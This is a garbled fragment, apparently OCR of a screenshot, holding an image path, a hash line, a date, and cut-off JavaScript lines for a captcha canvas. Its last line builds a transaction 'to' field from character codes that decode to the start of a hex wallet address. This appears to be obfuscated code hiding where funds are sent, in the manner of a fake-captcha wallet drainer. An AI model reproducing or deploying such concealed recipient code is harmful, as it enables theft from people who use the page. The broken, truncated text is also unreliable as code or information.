
2026
🧩 Hash sum → 4a3fb850fe00d3f4a79
Update date:
2026-05-10
<img src="data:image/gif;base64,R0lGODl
c=document.getElementById('captchaCanvas'),
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9